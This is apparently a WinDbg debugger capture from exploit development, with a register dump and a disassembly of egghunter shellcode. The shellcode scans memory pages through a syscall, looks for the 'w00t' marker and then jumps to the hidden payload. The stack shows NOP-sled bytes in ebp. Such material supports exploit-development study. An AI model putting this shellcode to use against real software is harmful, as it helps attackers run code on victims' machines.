 Command ×
0:003> r
eax=00f6f928 ebx=000000e0 ecx=00b61128 edx=000059bf esi=00401848 edi=00401848
eip=00f6f96f esp=00f6f9c8 ebp=90909090 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
00f6f96f 6681caff0f or dx,0FFFh
0:003> u @eip l10
00f6f96f 6681caff0f or dx,0FFFh
00f6f974 42 inc edx
00f6f975 52 push edx
00f6f976 b837feffff mov eax,0FFFFFE37h
00f6f97b f7d8 neg eax
00f6f97d cd2e int 2Eh
00f6f97f 3c05 cmp al,5
00f6f981 5a pop edx
00f6f982 74eb je 00f6f96f
00f6f984 b877303074 mov eax,74303077h
00f6f989 89d7 mov edi,edx
00f6f98b af scas dword ptr es:[edi]
00f6f98c 75e6 jne 00f6f974
00f6f98e af scas dword ptr es:[edi]
00f6f98f 75e3 jne 00f6f974
00f6f991 ffe7 jmp edi